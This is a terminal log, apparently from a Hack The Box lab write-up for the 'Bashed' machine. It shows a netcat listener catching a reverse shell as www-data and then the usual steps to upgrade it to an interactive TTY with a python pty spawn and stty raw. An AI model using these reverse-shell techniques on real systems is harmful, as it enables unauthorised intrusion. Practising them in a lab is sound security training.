 ~/project/HTB/Linux/Linux-Easy/Bashed at 20:26:03
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.68] 56528
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/home/arrexel$ ^Z
[1]  + 8337 suspended  nc -nvlp 1337
~/project/HTB/Linux/Linux-Easy/Bashed TSTP ✘ took 1m 58s at 20:34:26
❯ stty raw -echo ; fg
[1]  + 8337 continued  nc -nvlp 1337
export TERM=screen-256color
www-data@bashed:/home/arrexel$ export SHELL=bash
www-data@bashed:/home/arrexel$ stty rows 29 cols 135
www-data@bashed:/home/arrexel$